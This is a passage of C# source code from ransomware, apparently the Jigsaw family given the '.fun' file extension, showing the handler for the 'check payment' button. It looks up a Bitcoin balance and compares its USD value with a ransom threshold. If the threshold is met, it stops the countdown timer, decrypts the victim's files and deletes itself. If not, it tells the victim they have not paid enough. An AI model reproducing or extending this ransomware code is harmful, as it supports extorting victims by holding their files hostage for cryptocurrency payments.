 143 private void buttonCheckPayment_Click(object sender, EventArgs e)
144 {
145 try
146 {
147 double price = Blockr.GetPrice();
148 int num = (int)(Blockr.GetBalanceBtc(FormGame.GetBitcoinAddess()) * price);
149 if (num > Config.RansomUsd)
150 {
151 FormGame.Timer_Stop(this.timerCountDown);
152 FormGame.Set_Enabled(this.buttonCheckPayment, false);
153 FormGame.Set_BackColor(this.buttonCheckPayment, Color.Lime);
154 FormGame.SetText(this.buttonCheckPayment, "Great job, I'm decrypting your files...");
155 FormGame.MsgBox(this, "Decrypting your files. It will take for a while. After done I will close and
completely remove myself from your computer.", "Great job");
156 Locker.DecryptFiles(".fun");
157 Hacking.RemoveItself();
158 }
159 else if (num > 0)
160 {
161 FormGame.Set_BackColor(this.buttonCheckPayment, Color.Tomato);
162 FormGame.SetText(this.buttonCheckPayment, "You did not sent me enough! Try again!");
163 }
164 else
165 {
166 FormGame.Set_BackColor(this.buttonCheckPayment, Color.Tomato);
167 FormGame.SetText(this.buttonCheckPayment, "You haven't made payment yet! Try again!");
168 }
169 }
170 catch (Exception ex)
171 {
172 FormGame.MsgBox(FormGame.ToString(ex));
173 FormGame.SetText(this.buttonCheckPayment, "Are you connected to the internet? Try again!");
174 FormGame.Set_BackColor(this.buttonCheckPayment, Color.Tomato);
175 }
176 }
177